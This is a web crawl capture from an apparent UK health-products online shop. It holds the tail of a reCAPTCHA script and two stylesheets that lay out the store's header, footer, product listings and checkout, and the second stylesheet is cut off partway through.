lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.amazinghealth.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wwBJ1DEd7phuJycq8bYJCtpcMn3EfH1Rq+6VsHuGuuM\\u003d\x22,1,0,null,1,1768654574833,0,0,[201,217],null,[70,63,228,120],\x22RC-JvYqUYT_oDwu8w\x22,null,null,null,null,null,\x220dAFcWeA6RzBfwBYSw-n8bIUlChavmioiwZGjgcJC1J3QQLGxOHDzZslhSK_h8pdMCfOLqzBywky7C36b19tYYBpPcf3cGVAOP4g\x22,1768737374628]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/css/local.min.css
body_size: 5450
content:
.sections.nav-sections{background:#4086c2}footer .footer{border-top:1px solid #e7e7e7}.footer .footer-top .block.newsletter .actions button{background-color:#4086c2}.footer .footer-top .block.newsletter .actions button{background-color:#4086c2}.bootom-footer-content{float:left;text-align:left;font:normal normal 300 13px/23px Lato;letter-spacing:.2px;color:grey;opacity:1}.footer-bottom address{float:left;line-height:42px;text-align:left;font:normal normal 300 16px/27px Lato;letter-spacing:0;color:#000;opacity:1;padding:20px 0;border-bottom:1px solid #e9eaec;width:100%;margin-bottom:15px;border-top:1px solid #e9eaec}.footer-bottom{border-top:none}.footer-middle .links a{line-height:19px;text-decoration:none;text-align:left;font:normal normal 300 16px/27px Lato;letter-spacing:0;color:#000}.footer-middle .block .block-title strong{text-align:left;font:normal normal bold 18px/27px Lato;letter-spacing:0;color:#000}.footer-top-inner .block-title strong{text-align:left;font:normal normal bold 20px/27px Lato;letter-spacing:0;color:#000}.footer-top-inner .block-title p{text-align:left;font:normal normal 300 16px/27px Lato;letter-spacing:0;color:#000}.footer-top-inner .block{justify-content:center;align-items:center;display:flex;width:100%;height:100%}body .page-header.type23 .main-panel-top{display:block}li.header-social-icon{margin-top:-8px}li.header-social-icon a{padding:0!important;border:none!important}li.header-social-icon a img{width:35px;height:35px}body .page-header.type23 .custom-block{margin-right:7px;flex:0 0 auto;margin-left:20px;width:280px;margin-top:5px}body .page-header.type23 .main-panel-top{background:#fff}body .page-header.type23{background-color:#f6f7f9}body .page-header.type23 .block-search .action.search{border-left:1px solid #e7e7e7}body .page-header.type23 .custom-block img{float:left;padding:7px}body .page-header.type23 .custom-block a{float:right}.header-main-right a i{color:#a2a2a2}body .page-header.type23 .minicart-wrapper .action.showcart{border:2px solid #a2a2a2}body .page-header.type23 .main-panel-top .header.panel{padding-top:10px;padding-bottom:0}body .page-header.type23 .panel.header .header.links>li>a{text-decoration:none;text-align:left;font:normal normal normal 16px/27px Lato;letter-spacing:0;color:#999;text-transform:capitalize;border:none}body .page-header.type23 .block-search input{border:1px solid #e7e7e7;font:normal normal 300 16px/27px Lato;letter-spacing:0;color:#565656}body .page-header.type23 .minicart-wrapper .action.showcart .counter.qty{background-color:#4086c2}body .page-header.type23 .navigation .level0>.level-top{font-size:15px}.footer-bottom,.footer-middle,.footer-top{background-color:#f6f7f9}.page-footer,footer .footer,footer .footer-bottom{border-top:none!important}.footer-top .container{border-bottom:1px solid #e9eaec}.product-labels .sale-label{background:#a8be18;text-transform:uppercase;border-radius:0;text-align:left;font:normal normal normal 16px/27px Lato;letter-spacing:.8px;color:#fff;height:25px;display:inline}.product-labels{left:10px;right:unset}.category-description.no-margin{margin:15px!important}.container.custom_slide_section .col-lg-4 .filter-content .owl-carousel .owl-item img{padding:55px;width:auto;height:auto}.fotorama__caption{display:none}.catalog-product-view .loading-mask{display:none}.cms-index-index .container.custom_slide_section .col-lg-4 .filter-content .owl-carousel .owl-item img,.cms-index-index .filterproducts img.product-image-photo{padding:55px;width:auto;height:auto;max-height:280px}.cms-index-index .filterproducts img.product-image-photo{max-height:275px}.products-grid img.product-image-photo.default_image{width:auto;height:212px}.subchildmenu li.level1>a{border-bottom:2px solid rgba(64,134,194,.3)}.header.links li.header-social-icon a{margin-top:8px}.header.links li.header-social-icon a img{width:28px;height:28px}.product-item-info.type3 .product-item-photo{overflow:visible}@media (min-width:768px){body .page-header.type23 .navigation .level0>.level-top{padding:12px 0 15px}body .page-header.type23 .sw-megamenu.navigation li.level0{flex:none;max-width:11%}.footer-top-inner .footer-top-inner .block{display:flex;align-items:center;justify-content:left;height:100%}.footer-top-inner .block.newsletter input{min-width:290px}body .page-header.type23 .sw-megamenu.navigation>ul{margin-bottom:0;justify-content:space-between}body .page-header.type23 .main-panel-top .header.panel{position:relative}.header.links li.greet.welcome{position:absolute;left:0;text-align:left;font:normal normal normal 16px/27px Lato;letter-spacing:0;color:#999;text-transform:capitalize}img.window-close{width:10px;height:12px;right:35px;position:absolute;top:13px;cursor:pointer;z-index:9999}}@media (min-width:992px){.cms-index-index .container.custom_slide_section .col-lg-4 .filter-content .owl-carousel .owl-item img,.cms-index-index .filterproducts img.product-image-photo{min-height:280px}}@media(min-width:1220px){.footer-top .block.newsletter input{width:465px}.page-footer .footer-bottom>.container,.page-footer .footer-middle>.container{max-width:1140px!important}}@media(min-width:640px) and (max-width:990px){.footer-middle .col-lg-3{float:left;width:50%}}@media (max-width:767px){.sections.nav-sections{background:#fff}body .page-header.type23 .block-search .label:before{color:#a2a2a2}body .page-header.type23 .main-panel-top{display:none}}@media (max-width:479px){.cms-index-index .filterproducts img.product-image-photo{padding:0;width:auto;height:auto}}.cms-index-index .page-main{padding-top:0;padding-left:0;padding-right:0;max-width:100%!important}@media(min-width:320px){.cms-index-index .homepage-slider-shift,.cms-index-index .homepage-slider-shift .owl-carousel .owl-item img{padding:0}.cms-index-index #banner-slider-demo-23 .container{padding:0}}@media(min-width:560px){.white-section .container{padding-left:0!important;padding-right:0!important}}body{letter-spacing:.2px}@media (min-width:1220px){.block.category.event,.container,.footer.content,.header.content,.navigation,.page-main,.page-wrapper>.breadcrumbs,.page-wrapper>.breadcrumbs .items,.page-wrapper>.page-bottom,.page-wrapper>.widget,.top-container{max-width:1200px;padding-left:10px;padding-right:10px}}.products-grid .product-item-details .product-item-actions .tocart{text-transform:uppercase;font-size:12.53px;font-family:Oswald;font-weight:400;letter-spacing:.025em;color:#6f6e6c;line-height:30px;background-color:#f4f4f4;border-color:#f4f4f4}.product-item .tocart:before{content:'\e87f';font-size:17px;vertical-align:middle}.block-bundle-summary .action.towishlist:before,.product-addto-links .action.towishlist:before,.product-item .action.towishlist:before,.product-social-links .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e889'}@media (min-width:990px){li.establish-li{width:215px}}@media (min-width:1200px){.products-grid.columns6{margin-left:-10px;margin-right:-10px}.products-grid.columns6 .product-item{padding:10px}li.establish-li{width:355px}}li.establish-li img{width:100px;margin-top:-6px}@media (max-width:989px){li.establish-li{display:none !important}}.filterproduct-title{background:0 0;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:24px}.filterproduct-title .content strong{font-weight:600}.filterproduct-title .content{padding:0;background:0 0;text-transform:none}.shop-by-cat-item.cat-has-icon:hover{color:#f4631b}.footer-top .block.newsletter{width:100%;margin:20px 0}.footer-top{padding:5px 0}.footer-top .block.newsletter input{border-radius:30px 0 0 30px;height:48px;padding-left:25px;border:0}.footer-top .block.newsletter .control:before{display:none}.footer-top .block.newsletter .actions button{background-color:#222529;height:48px;text-transform:uppercase;padding:0 25px;border-radius:0 30px 30px 0;border:0}.custom-support{text-align:center}.custom-support i{background-color:transparent;float:none;color:#f4631b;width:auto;height:auto;border-radius:0;padding-bottom:20px;display:inline-block}.custom-support div.content{margin-left:0}.custom-support div.content>h2{text-transform:uppercase;font-size:16px;color:#2b2b2d;line-height:22px}.custom-support div.content>em{color:#465157;font-size:14px;line-height:22px;font-weight:400;margin-bottom:20px}.custom-support div.content>p{font-size:13px;line-height:24px;color:#687176}.product-item-name>a,.product.name a>a{color:#222329}.footer .social-icons [class^=porto-icon-]{color:#222529;font-size:16px}.social-icons>a{width:30px;height:30px;line-height:30px;display:inline-block;text-align:center;border-radius:20px}.footer .social-icons a [class^=porto-icon-]{color:inherit}.footer .social-icons a[title=Facebook]:hover{background-color:#3b5a9a;color:#fff}.footer .social-icons a[title=Twitter]:hover{background-color:#1aa9e1;color:#fff}.footer .social-icons a[title=Linkedin]:hover{background-color:#7c4a3a;color:#fff}.footer-middle .social-icons a{color:#222329;transition:all .3s;margin-right:3px}.footer-middle{padding:65px 0 30px}.footer-middle .block .block-title strong{font-size:16px;font-weight:600}.footer-middle ul.links li{padding:6px 0}.footer-middle .links a{line-height:19px;text-decoration:none}.footer-bottom{border-top:1px solid #e7e7e7;padding:16px 0}.footer-bottom address{float:left;line-height:42px}.page-wrapper>.breadcrumbs{max-width:100%;border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;padding:7px 0}.page-wrapper>.breadcrumbs a,.page-wrapper>.breadcrumbs strong{text-transform:uppercase;font-weight:700}.page-main{padding-top:30px}.sidebar.sidebar-main{position:relative}.block-category-list .block-title,.filter .filter-current-subtitle,.filter-options-title{border:none;background-color:transparent;padding:16px 20px 4px;font-size:15px;text-transform:uppercase;font-weight:600;color:#21293c;letter-spacing:.01em}.block-category-list .block-title{padding:0 20px}.block-category-list .block-title strong{font-weight:600}.block-category-list .block-content,.filter-options-content{border:none;background-color:transparent;padding:10px 20px 26px;border-bottom:#efefef solid 1px;position:relative;z-index:2;border-radius:0}.filter-current .items{border:none;background-color:transparent;position:relative;z-index:2}.filter-current .item{padding-left:20px}.filter-current .action.remove{right:20px;color:#21293c}.filter-actions{border:none;background-color:transparent;border-bottom:#efefef solid 1px;position:relative;z-index:2;padding-right:20px}.filter-actions a{color:#858585}.filter-options-title:after{content:'\f882';border:none;color:#21293c;font-size:11px;margin-top:-6px;right:0}.filter-options-title:hover:after{background:0 0;color:#21293c}.active>.filter-options-title:after{content:'\f883'}#ln_slider_price.ui-slider-horizontal{height:3px;box-shadow:none}#ln_slider_price .ui-slider-handle{width:12px;height:12px;border-radius:100%}.sidebar-title{font-size:15px;font-weight:600;color:#21293c;letter-spacing:.01em;margin-bottom:20px;padding-left:20px;padding-right:20px}.porto-icon-left-open-huge:before{content:'\f802';color:#21293c}.porto-icon-right-open-huge:before{content:'\f801';color:#21293c}.sidebar .owl-top-narrow .owl-theme .owl-controls{top:-40px;right:-7px}.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav div :before{color:#21293c}.sidebar .product-items .product-item-name a{font-size:12px;color:#5b5b5f;font-weight:400}.sidebar .sidebar-filterproducts{margin-bottom:30px;padding-bottom:40px;background:0 0;border-bottom:#efefef solid 1px}.sidebar .product-items .product-item .product-reviews-summary{display:block}.sidebar-filterproducts.custom-block+h2{font-size:15px!important;text-transform:uppercase;font-weight:600;color:#21293c!important;letter-spacing:.01em;padding:0 20px}.sidebar-filterproducts.custom-block+h2+h5{font-family:'Open Sans'!important;font-weight:600!important;font-size:14px!important;color:#7a7d82!important;letter-spacing:.022em;padding:0 20px}.sidebar-filterproducts.custom-block+h2+h5+p{color:#21293c!important;font-size:15px!important;letter-spacing:.01em;padding:0 20px}.sidebar .custom-block{padding:0 20px}.category-boxed-banner.owl-theme .owl-controls{bottom:0}.page-products .toolbar .limiter{display:block}.page-with-filter .toolbar-amount{display:none}.full-width-image-banner{height:300px}.full-width-image-banner:after{display:none}.full-width-image-banner h2{letter-spacing:-.025em;text-transform:uppercase}.full-width-image-banner p{font-size:18px;line-height:38px;font-weight:700;text-transform:uppercase}.full-width-image-banner .btn-default{font-size:14px;line-height:25px;letter-spacing:.025em;padding:10px 20px;background-color:#010204;color:#fff;font-family:Oswald;text-transform:uppercase;border-radius:2px;margin-top:31px}.page-products .toolbar .limiter .limiter-text{display:none}.modes-mode.active{border:none;background:0 0;color:#111}.modes-mode,.modes-mode:hover{border:none;background:0 0;color:#111;width:15px}.toolbar select{border:1px solid #e4e4e4;height:37px;color:#7a7d82;font-weight:400;font-size:14px;text-transform:capitalize;padding:0 10px;padding-right:30px;line-height:31px}.toolbar-sorter .sorter-action{margin-top:6px;color:#21293c}.toolbar-sorter .sorter-action:before{color:#21293c}.pages .action,.pages a.page,.pages strong.page{width:32px;line-height:32px}.products-grid+.toolbar.toolbar-products{border-top:solid 1px #efefef;padding-top:25px}.product-item .product-reviews-summary{background:0 0}.product.name a{color:#5b5b5f}.price-box .price{font-family:Poppins;font-size:18px;letter-spacing:.2px;font-weight:600}.old-price .price,.old.price{font-size:14px}.product-label.sale-label{border-radius:20px;color:#fff}.product-label.new-label{border-radius:20px;color:#fff}.product-labels .product-label{height:21px;font-size:11px;line-height:21px;padding:0 10px}.products-grid .product-item-details .product-item-actions .tocart{text-transform:uppercase;font-size:12.53px;font-family:Oswald;font-weight:400;letter-spacing:.025em;color:#6f6e6c;line-height:30px;background-color:#f4f4f4;border-color:#f4f4f4}.product-item .tocart:before{content:'\e87f';font-size:17px;vertical-align:middle}.catalog-product-view .sidebar .custom-block{border:none;color:#6b7a83;padding-bottom:0;margin-bottom:33px;background:0 0}.catalog-product-view .sidebar .custom-block-1>div i{color:#f4631b;border:none;font-size:40px;float:left}.catalog-product-view .sidebar .custom-block-1>div{min-height:65px;clear:both;padding:18px 0;border-bottom:solid 1px #dee5e8;margin-bottom:0}.catalog-product-view .sidebar .custom-block-1>div:last-child{border-bottom-width:0}.block-manufacturer{text-align:center;padding:10px 20px 0;margin-bottom:0}.block-manufacturer hr{border-color:#dee5e8;margin-bottom:0}.catalog-product-view .sidebar .custom-block-1>div h3{font-size:14px;font-weight:600;line-height:20px;letter-spacing:.005em;color:#6b7a83;margin-left:80px}.block.related{padding:0 20px}.block .title strong{font-size:15px;font-weight:600;color:#21293c;letter-spacing:.01em;margin-bottom:20px!important;padding-top:0;text-transform:uppercase}.block.related .product-items .product-item-actions{display:none}.product-info-main .page-title-wrapper h1{font-size:25px;font-weight:600;letter-spacing:-.01em;color:#21293c;margin:3px 0 15px}.prev-next-products a{color:#555}.product-reviews-summary .reviews-actions a{line-height:20px;font-size:14px;color:#bdbdbd}.product-info-main .product.overview{font-size:14px;font-weight:400;letter-spacing:.005em;line-height:27px;border-bottom:solid 1px #dae2e6}.product.media{padding-right:12px}.fotorama__stage__shaft{border:none}.fotorama__nav--thumbs .fotorama__thumb{border-color:#dae2e6}.product-info-price .price-box .price-container .price,.product-options-bottom .price-box .price-container .price{font-family:Oswald;font-size:21px;font-weight:700;letter-spacing:.005em}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:16px;color:#2b2b2d;font-weight:400}.product-info-main .fieldset>.field.qty,.product-info-main .nested.options-list>.field.qty{position:relative;width:106px}.product-info-main .qty.field .control,.product-info-main .qty.field .qty-changer{margin-left:29px}.product-info-main .qty.field .qty-changer>a{position:absolute;top:0;left:0;height:43px;width:30px;line-height:41px;text-align:center;margin:0;border-color:#dae2e6}.product-info-main .qty.field .qty-changer>a:first-child{left:auto;right:4px}.product-info-main .box-tocart .input-text.qty{font-family:Oswald;display:inline-block;vertical-align:middle;height:43px;width:44px!important;font-size:14px;font-weight:400;text-align:center;color:#61605a;margin:0;border-color:#dae2e6}.product-info-main .qty.field .qty-changer>a .porto-icon-up-dir:before{content:'\f882'}.product-info-main .qty.field .qty-changer>a .porto-icon-down-dir:before{content:'\f883'}.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart{height:43px;font-size:14px;letter-spacing:.05em;font-weight:400}.box-tocart .action.tocart:before{content:'\e87f';font-family:porto-icons;margin-right:7px;font-size:16px}.product-addto-links .action.tocompare,.product-addto-links .action.towishlist,.product-social-links .action.mailto.friend{width:43px;height:43px;line-height:41px;color:#302e2a}.product.data.items>.item.content{background-color:#fff;box-shadow:none;border:none;border-top:#dae2e6 solid 1px;font-size:14px;font-weight:400;letter-spacing:.005em;line-height:27px}.main-upsell-product-detail .block.upsell .title strong{background:0 0}.block.upsell .title{background:0 0;border-bottom:#e1e1e1 solid 1px;font-weight:700;margin-bottom:16px;padding-bottom:10px;text-transform:uppercase;text-align:left}.block.upsell .title strong{font-size:14px;font-weight:400;font-family:Oswald;color:#302e2a}.review-ratings .rating-label{display:block}.page-products .sorter{float:left}.modes{float:right;margin-right:0;margin-left:20px;margin-top:7px}.modes-mode:before{content:'\e880';font-size:14px}.mode-list:before{content:'\e87b';font-size:14px}.products.wrapper~.toolbar .limiter{float:left}.products.wrapper~.toolbar .pages{float:right}.block-category-list .block-title,.filter .filter-current-subtitle,.filter-options-title{padding-left:0;padding-right:0}.swatch-option.text{font-weight:400}.catalog-category-view .column.main .products-grid{padding-top:20px}@media (min-width:768px){.product.data.items>.item.title{padding:10px 30px 10px 0}.product.data.items>.item.title>.switch{font-size:14px;font-weight:700;color:#818692;text-transform:uppercase;border:none;border-radius:0;line-height:30px;background:0 0;padding:0}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0;color:#818692}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#21293c;position:relative;border-bottom:#c59b9c solid 2px!important}.product.data.items>.item.content{padding:35px 0 0;margin-top:45px}}@media(min-width:768px){.page-header.type21 .sw-megamenu.navigation>ul{padding-right:110px}}.owl-middle-narrow .owl-theme .owl-controls .owl-nav [class*=owl-],.owl-middle-narrow.owl-theme .owl-controls .owl-nav [class*=owl-]{font-size:24px;color:#333}.row{margin-left:-10px;margin-right:-10px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right:10px;padding-left:10px}.row.no-gutters{margin:0}.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2{font-family:Poppins;font-weight:700}.page-footer{border-top:1px solid #e7e7e7}.footer .contact-info strong{display:block;text-transform:uppercase;color:#222529;line-height:26px}.footer .contact-info span{display:block;line-height:26px;margin-bottom:10px}.footer .social-icons{margin:20px 0}.footer-middle .block.newsletter p{line-height:2}.footer-middle .block.newsletter input{height:44px}.footer-middle .block.newsletter .action.subscribe{height:44px;font-family:Poppins;font-weight:700;font-size:12px}.breadcrumbs .items>li{vertical-align:middle}.page-wrapper>.breadcrumbs a,.page-wrapper>.breadcrumbs strong{text-transform:uppercase;font-weight:400;font-size:10px;vertical-align:middle}.page-wrapper>.breadcrumbs .item:not(:last-child):after{font-size:7px}.action.primary,.action.primary:active{text-transform:uppercase}.minicart-wrapper .block-minicart:after{right:19px}.minicart-wrapper .block-minicart:before{right:20px}.footer-bottom>.container,.footer-middle>.container{padding-left:3%;padding-right:3%;max-width:100%}.footer-middle ul.links li{padding:3.5px 0}strong.modes-mode.active.mode-grid{background-color:#fff!important}@media (min-width:992px){.footer-middle>.container>.row>div:nth-child(2n){flex:0 0 22%;max-width:22%}.footer-middle>.container>.row>div{flex:0 0 28%;max-width:28%}}.readmore-link{float:right;cursor:pointer;padding:7px 32px;margin-top:-40px;color:#548802;font-weight:bolder}.readless-img{background-image:url(../images/up-arrow.png);background-repeat:no-repeat;width:30px;height:30px;float:right;cursor:pointer;margin-top:-20px}.readmore-img{background-image:url(../images/down-arrow.png);background-repeat:no-repeat;width:30px;height:30px;float:right;cursor:pointer;margin-top:-40px}.readless-link{float:right;cursor:pointer;padding:7px 2px;margin-top:-20px;color:#62a5cd;font-weight:bolder}.category-description{margin-bottom:40px}.cms-page-view h1,.cms-page-view p{font-size:14px;line-height:23px;color:#000}.catalog-product-view #maincontent .mp_social_share_inline{width:100%;display:block;margin-top:10px;padding-left:0}.catalog-product-view .a2a_svg{width:25px;height:25px;line-height:25px}.catalog-product-view .a2a_count{line-height:25px!important;height:25px!important;font-size:14px!important}.cms-page-view .page-title-wrapper .page-title span{font-weight:700}.checkout-index-index .braintree-credit-card-selected{position:absolute;z-index:10;left:9px;width:40px;height:32px}.checkout-index-index div#braintree_expirationDate{width:120px!important}.checkout-index-index .payment-method-braintree .cvv .field-tooltip{top:1px;left:75px}.checkout-index-index div#braintree_cc_cid{max-width:100px}.catalog-product-view .product-info-main .product.sku .type:after{content:':'}.header .link a img{width:60px}@media (max-width:767px){body .page-header.type23 .search-area{margin-right:10px}body .page-header.type23 .header-main-right a.action.my-wishlist{margin-right:10px}}#banner-slider-demo-23 .owl-controls .owl-nav [class*=owl-],#banner-slider-demo-23 .owl-theme .owl-controls .owl-nav [class*=owl-]{font-size:28pt}.category-description p{font-size:14px}.product-reviews-summary.no-rating .reviews-actions a:first-child{border-left:0}#maincontent .sidebar.sidebar-main li.nav.item{border:none}#maincontent .sidebar.sidebar-main li.nav.item a,#maincontent .sidebar.sidebar-main li.nav.item strong{border-bottom:1px solid #ddd}.customer-welcome span.customer-name{padding:5px!important;float:left}.products-grid .product-item :hover .product-item-details .product-item-name{white-space:normal}.cms-wholesale-contact .webforms .form .fieldset{display:grid;grid-template-columns:48.8262% 48.8262%;grid-column-gap:2.3476%}.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary{position:relative;z-index:2}body .product-item-photo>a{display:block}.products-grid .product-item-photo .product-item-inner{z-index:auto}@media (max-width:375px){body .page-header.type23 .search-area{margin-right:5px}body .page-header.type23 .header-main-right a.action.my-wishlist{margin-right:5px}body .page-header.type23 .header.content>.logo{margin-right:10px}}.custom-payment-method-note{font-size:16px;color:#000}

--- FILE ---
content_type: text/css
request_url: https://www.amazinghealth.co.uk/media/porto/web/css/header/type23.css
body_size: 1870
content:
.page-header.type23 .panel.wrapper {
    background-color: transparent;
}
.page-header.type23 {
    border: 0;
    background-color: #fff;
    color: #222529;
}
.page-header.type23 > .panel.wrapper {
    border-bottom: 1px solid #f4f4f4;
    display: none;
}
.page-header.type23 a, .page-header.type23 a:hover, .page-header.type23 .panel.header .header.links > li > a {
    color: #222529;
    text-decoration: none;
}
.page-header.type23 .switcher strong > * {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}
.page-header.type23 .header.content {
    display: flex;
    align-items: center;
}
.page-header.type23 .header.content > * {
    flex: 0 0 auto;
}
.page-header.type23 .header.content > .logo {
    margin: 33px 0;
    margin-right: 30px;
}
.page-header.type23 .header.content > .header-main-right {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex: auto;
}
.page-header.type23 .nav-toggle {
    order: -1;
}
.page-header.type23 .search-area {
    flex: auto;
    position: relative;
}
.page-header.type23 .block-search input {
    background-color: #fff;
    height: 48px;
    line-height: 46px;
    border-radius: 30px;
    font-family: inherit;
    font-style: italic;
    border: 1px solid #e7e7e7;
}
.page-header.type23 .search-category {
    margin-right: 15px;
    display: none;
}
.page-header.type23 #mpsearch-category {
    border-width: 0 1px;
    border-color: #e1e1e1;
    font-family: inherit;
}
.page-header.type23 .block-search .action.search {
    width: 50px;
    line-height: 48px;
    height: 48px;
}
.page-header.type23 .block-search .action.search:before {
    color: #222529;
    content: '\e884';
    font-weight: 900;
    font-size: 16px;
}
.page-header.type23 .porto-icon-search-3:before {
    content: '\e884';
    font-family: porto-icons;
    font-weight: 900;
}
.page-header.type23 .custom-block {
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
    flex: 0 0 auto;
}
.page-header.type23 .custom-block a {
    color: #222529;
    text-decoration: none;
}
.page-header.type23 .fa-user:before {
    content: '';
    width: 13px;
    height: 13px;
    border-radius: 7px;
    border: 2px solid #222529;
    display: block;
    margin: 0 auto;
}
.page-header.type23 .fa-user:after {
    content: '';
    display: block;
    width: 24px;
    height: 13px;
    border-radius: 12px 12px 0 0;
    border: 2px solid #222529;
    margin: 0 auto;
    margin-top: -2px;
}
.page-header.type23 .custom-block a[title="My Account"] > * {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
}
.page-header.type23 .custom-block a[title="My Account"] > i {
    width: 50px;
    height: 50px;
    text-align: center;
    padding: 7px 0;
    border: 1px solid #e7e7e7;
    border-radius: 50px;
    margin-right: 15px;
    font-size: 25px;
}
.page-header.type23 .block-search {
    margin-left: 0;
    width: 100%;
}
.page-header.type23 .separator {
    margin: 0;
    margin-left: 28px;
    margin-right: 28px;
    display: inline-block;
    height: 21px;
    vertical-align: middle;
    border-left: 1px solid rgba(0,0,0,.06);
}
.page-header.type23 .navigation .separator {
    margin-left: 15px;
    margin-right: 15px;
}
.page-header.type23 .minicart-wrapper {
    margin-top: 10px;
    margin-right: 15px;
    width: auto;
    margin-left: 0;
    vertical-align: middle;
    float: none;
}
.page-header.type23 .minicart-wrapper .action.showcart {
    width: 25px;
    height: 20px;
    border: 2px solid #222529;
    border-radius: 0 0 5px 5px;
    position: relative;
    opacity: .9;
    padding-right: 0;
}
.page-header.type23 .minicart-wrapper .action.showcart:before {
    content: '' !important;
    position: absolute;
    border: 2px solid;
    border-color: inherit;
    border-bottom: none;
    border-radius: 10px 10px 0 0;
    left: 50%;
    top: -8px;
    margin-left: -7.5px;
    width: 15px;
    height: 11px;
}
.page-header.type23 .minicart-wrapper .action.showcart .counter.qty {
    width: 16px;
    height: 16px;
    display: block;
    font-size: 10px;
    color: #fff;
    background-color: #ec7200;
    text-align: center;
    line-height: 16px;
    border-radius: 20px;
    min-width: auto;
    left: auto;
    right: -16px;    
    margin-top: -20px;
    font-weight: 400;
}
.page-header.type23.sticky-header .minicart-wrapper .action.showcart .counter.qty {
    right: -16px;
}
.page-header.type23 .minicart-wrapper .action.showcart:after {
    display: none;
}
.page-header.type23 .header-main-right a.action.my-wishlist {
    font-size: 24px;
    color: #222529;
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
}
.page-header.type23 .search-area > a {
    font-size: 21px;
}
.page-header.type23 .nav-toggle:before {
    color: #222529;
}
header.page-header.type23.sticky-header .nav-sections {
    padding: 0;
    box-shadow: none;
}
.page-header.type23 .main-panel-top {
    display: none;
}
@media (min-width: 768px) {
    div[id="store.menu"] {
        display: block !important;
    }
    .page-header.type23 .panel.header .switcher {
        margin-right: 20px;
    }
    .page-header.type23 .switcher strong {
        vertical-align: middle;
    }
    .page-header.type23 .nav-sections-item-content > .navigation, .page-header.type23 .sw-megamenu.navigation > ul {
        position: static;
    }
    .page-header.type23 .nav-sections-item-content > .navigation {
        position: relative;
    }
    .page-header.type23 .sw-megamenu.navigation li.level0.fullwidth > .submenu {
        margin-left: 0 !important;
    }
    .page-header.type23 .sw-megamenu.navigation > ul {
        display: flex;
        height: 100%;
        overflow: auto hidden;
        margin-bottom: 20px;
    }
    .page-header.type23 .sw-megamenu.navigation > ul::-webkit-scrollbar {
        height: 10px;
    }
    .page-header.type23 .sw-megamenu.navigation > ul::-webkit-scrollbar-track {
        background: #323232;
        border-radius: 10px;
        margin: 8px;
    }
    .page-header.type23 .sw-megamenu.navigation > ul::-webkit-scrollbar-thumb {
        background: #6c6a6a;
        border-radius: 10px;
    }
    .page-header.type23 .sw-megamenu.navigation li.level0 {
        margin: 0;
        flex: 0 0 17%;
        max-width: 17%;
    }
    .page-header.type23 .navigation .level0 > .level-top {
        font-weight: 600;
        letter-spacing: -0.13px;
        padding: 12px 17px 15px;
        text-align: center;
        width: 100%;
        height: 100%;
        line-height: 16px;
        text-transform: none;
        font-size: 12px;
    }
    header.page-header.type23.sticky-header .navigation li.level0 > .level-top {
        line-height: 16px;
        padding: 12px 17px 15px;
    }
    .page-header.type23 .navigation .level0 > .level-top > span {
        display: -webkit-box;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        text-overflow: ellipsis;
    }
    .page-header.type23 .navigation .level0 > .level-top > em {
        font-size: 20px;
        display: block;
        line-height: 30px;
        margin-bottom: 4px;
    }
    .page-header.type23 .navigation .level0 > .level-top > em.size-lg {
        font-size: 29px;
    }
    .page-header.type23 .navigation .level0.parent > a:after {
        margin-top: -1px;
        display: none;
    }
    .page-header.type23 .header.content > .nav-sections {
        margin: 0 15px;
    }
    header.page-header.type23.sticky-header .minicart-wrapper {
        margin-top: -7px;
    }
    .page-header.type23 .search-area > a {
        display: none;
    }
}
@media (min-width: 992px) {
    .page-header.type23 .sw-megamenu.navigation li.level0 {
        flex: 0 0 12.5%;
        max-width: 12.5%;
    }
}
@media (min-width: 1200px) {
    .page-header.type23 .sw-megamenu.navigation li.level0 {
        flex: 0 0 11.1111%;
        max-width: 11.1111%;
    }
}
@media (min-width: 1280px) {
    .page-header.type23 .sw-megamenu.navigation li.level0 {
        flex: 0 0 10%;
        max-width: 10%;
    }
    .page-header.type23 .navigation .level0 > .level-top {
        font-size: 13px;
    }
    .page-header.type23 .navigation .level0 > .level-top > em {
        font-size: 22px;
    }
    .page-header.type23 .navigation .level0 > .level-top > em.size-lg {
